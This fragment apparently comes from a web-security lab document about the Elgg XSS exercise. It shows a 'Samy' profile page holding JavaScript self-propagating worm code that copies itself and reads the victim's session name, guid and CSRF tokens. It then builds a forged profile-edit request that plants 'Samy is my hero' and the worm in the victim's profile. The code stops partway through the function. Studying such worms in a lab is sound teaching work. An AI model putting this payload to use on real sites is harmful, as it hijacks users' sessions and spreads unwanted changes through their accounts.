 Samy
About me
window.onload = function()
{
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "<\/" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag);
var desc = "&description=Samy is my hero" + wormCode;
desc += "&accesslevel[description]=2";
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" +
elgg.security.token.__elgg_token;
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
var content = token + ts + name + desc +guid;
if (elgg.session.user.guid != 47)
{